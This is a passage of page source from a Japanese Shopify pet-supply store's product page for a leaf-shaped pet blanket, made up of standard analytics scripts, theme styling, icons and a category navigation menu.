3点セット【お買い得】"}],"purchasingCompany":null},},"https://wholesomepetsjapan.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29320577164","storefrontBaseUrl":"https:\/\/wholesomepetsjapan.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7990.0,\"currencyCode\":\"JPY\"},\"product\":{\"title\":\"リーフ型布団\",\"vendor\":\"Wholesome Pets Japan\",\"id\":\"7499196235926\",\"untranslatedTitle\":\"リーフ型布団\",\"url\":\"\/products\/leafblanket\",\"type\":\"\"},\"id\":\"41886602363030\",\"image\":{\"src\":\"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?v=1701677019\"},\"sku\":\"leafblanket-yellow-1pc\",\"title\":\"金イチョウ \/ 1点\",\"untranslatedTitle\":\"金イチョウ \/ 1点\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'JPY';
  var meta = {"product":{"id":7499196235926,"gid":"gid:\/\/shopify\/Product\/7499196235926","vendor":"Wholesome Pets Japan","type":"","handle":"leafblanket","variants":[{"id":41886602363030,"price":799000,"name":"リーフ型布団 - 金イチョウ \/ 1点","public_title":"金イチョウ \/ 1点","sku":"leafblanket-yellow-1pc"},{"id":41886602395798,"price":1499000,"name":"リーフ型布団 - 金イチョウ \/ 2点セット【1番人気】","public_title":"金イチョウ \/ 2点セット【1番人気】","sku":"leafblanket-yellow-2pcs"},{"id":41886602428566,"price":1999000,"name":"リーフ型布団 - 金イチョウ \/ 3点セット【お買い得】","public_title":"金イチョウ \/ 3点セット【お買い得】","sku":"leafblanket-yellow-3pcs"},{"id":41886602494102,"price":799000,"name":"リーフ型布団 - アンスリウム \/ 1点","public_title":"アンスリウム \/ 1点","sku":"leafblanket-pink-1pc"},{"id":41886602526870,"price":1499000,"name":"リーフ型布団 - アンスリウム \/ 2点セット【1番人気】","public_title":"アンスリウム \/ 2点セット【1番人気】","sku":"leafblanket-pink-2pcs"},{"id":41886602559638,"price":1999000,"name":"リーフ型布団 - アンスリウム \/ 3点セット【お買い得】","public_title":"アンスリウム \/ 3点セット【お買い得】","sku":"leafblanket-pink-3pcs"},{"id":41886602592406,"price":799000,"name":"リーフ型布団 - 松ぼっくり \/ 1点","public_title":"松ぼっくり \/ 1点","sku":"leafblanket-brown-1pc"},{"id":41886602625174,"price":1499000,"name":"リーフ型布団 - 松ぼっくり \/ 2点セット【1番人気】","public_title":"松ぼっくり \/ 2点セット【1番人気】","sku":"leafblanket-brown-2pcs"},{"id":41886602657942,"price":1999000,"name":"リーフ型布団 - 松ぼっくり \/ 3点セット【お買い得】","public_title":"松ぼっくり \/ 3点セット【お買い得】","sku":"leafblanket-brown-3pcs"},{"id":41886602690710,"price":799000,"name":"リーフ型布団 - ニレの葉 \/ 1点","public_title":"ニレの葉 \/ 1点","sku":"leafblanket-green-1pc"},{"id":41886602723478,"price":1499000,"name":"リーフ型布団 - ニレの葉 \/ 2点セット【1番人気】","public_title":"ニレの葉 \/ 2点セット【1番人気】","sku":"leafblanket-green-2pcs"},{"id":41886602756246,"price":1999000,"name":"リーフ型布団 - ニレの葉 \/ 3点セット【お買い得】","public_title":"ニレの葉 \/ 3点セット【お買い得】","sku":"leafblanket-green-3pcs"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7499196235926,"requestId":"cec64333-fd4c-4b25-b222-cb1a82d96dfb-1768784676"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29320577164,
      theme_id: 184050024757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wholesomepetsjapan.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wholesomepetsjapan.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wholesomepetsjapan.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29320577164,"isMerchantRequest":null,"themeId":184050024757,"themeCityHash":"15325319764328936849","contentLanguage":"ja","currency":"JPY","eventMetadataId":"c5f24496-4550-4b7d-9ccc-4c41dbda89da"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7499196235926,"requestId":"cec64333-fd4c-4b25-b222-cb1a82d96dfb-1768784676","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"JPY","variantId":41886602363030,"productId":7499196235926,"productGid":"gid:\/\/shopify\/Product\/7499196235926","name":"リーフ型布団 - 金イチョウ \/ 1点","price":"7990","sku":"leafblanket-yellow-1pc","brand":"Wholesome Pets Japan","variant":"金イチョウ \/ 1点","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"JPY","variantId":41886602363030,"productId":7499196235926,"productGid":"gid:\/\/shopify\/Product\/7499196235926","name":"リーフ型布団 - 金イチョウ \/ 1点","price":"7990","sku":"leafblanket-yellow-1pc","brand":"Wholesome Pets Japan","variant":"金イチョウ \/ 1点","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/wholesomepetsjapan.com\/products\/leafblanket"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wholesomepetsjapan.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wholesomepetsjapan.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29320577164"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184050024757"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wholesomepetsjapan.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      コンテンツに進む
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>本日 50% オフ - 都道府県どこでも送料無料！</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--25994492477749__fe1c8c67-b84c-4466-a515-70df3134c1c0 p {color: black;} </style></div><div id="shopify-section-sections--25994492477749__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 180px;
      max-width: 180px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="x0a3AbYIsqPWVSRcVa4IqN4XiBa7F2NXU0Ybfhi3LLpKLyoo/6rNJicB4ZPsDuPscmaLfCADWgTo1O3hfBQ8dFsD5hT6lIjnqYqQq58UpgKUSR3mrmEgzuSuIkQniSQCrBvPaCrVixkPgjdPmYK+ft+6S5PRaHrgpsnwIJx9nvqYHzsDP+9822D91PiPEFfB6j2Om9POF/V/q+uuQOxDcO5YvVemG0Ld38SnQS3glHH1rh/zg8IFo53wC+hmlI7w8LgDxVKkBcu12Fv81Ggz/t/Y5jPgKlR8BuDe+Y/OQn/hGAjYEbwvtzvlueVCCeb95y4bP44PySrVk1E9MAvIcFWHUNekOLJPOPUYEr9hF6l65Y1/W16S08c1uaSuKCpp1RKK2MZeqQsnEEzqAU1ojKliMoyrb67+myUBrPcBDBk=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="メニュー">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        カテゴリ別に見る
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-カテゴリ別に見る" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            カテゴリ別に見る
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    すべてを見る
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      犬用ベッド
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-犬用ベッド" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        犬用ベッド
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-bed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/fluffy-dog-bed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ふわふわ犬用ベッド
                                              </a>
                                            </li><li>
                                              <a href="/collections/pillow-dog-bed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                枕付き犬用ベッド
                                              </a>
                                            </li><li>
                                              <a href="/collections/dog-blankets-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                犬用毛布とマット
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      キャリア＆旅行用品
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-キャリア-旅行用品" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        キャリア＆旅行用品
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/carriers-travel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                キャリア
                                              </a>
                                            </li><li>
                                              <a href="/collections/car-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                車用アクセサリー
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      ソファカバー
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ソファカバー" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        ソファカバー
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/couch-covers-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/chenille-couch-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                シェニールソファカバー
                                              </a>
                                            </li><li>
                                              <a href="/collections/non-slip-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                 滑り止め付きソファカバー
                                              </a>
                                            </li><li>
                                              <a href="/collections/plush-couch-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ふわふわソファカバー
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      衣類
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-衣類" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        衣類
